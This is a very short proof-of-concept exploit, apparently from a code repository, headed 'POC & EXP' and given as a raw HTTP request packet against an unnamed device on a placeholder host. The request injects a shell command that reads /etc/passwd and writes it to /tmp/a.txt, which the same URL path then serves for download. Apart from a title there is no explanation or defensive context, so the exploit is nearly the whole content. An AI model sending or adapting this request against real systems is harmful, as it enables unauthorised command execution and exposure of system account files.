 POC & EXP
# 请求包
POST /(download)/tmp/a.txt HTTP/1.1
Host: xxx.xxx.xxx.xxx
Connection: close
Content-Length: 0
command1=shell:cat /etc/passwd| dd of=/tmp/a.txt